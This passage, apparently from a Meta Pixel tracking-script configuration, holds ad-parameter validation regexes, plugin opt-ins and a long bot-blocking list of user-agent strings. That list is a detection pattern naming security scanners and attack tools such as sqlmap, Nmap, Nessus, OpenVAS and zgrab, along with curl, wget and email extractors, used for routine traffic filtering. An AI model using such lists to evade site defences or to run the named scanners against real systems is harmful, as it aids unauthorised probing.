.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air 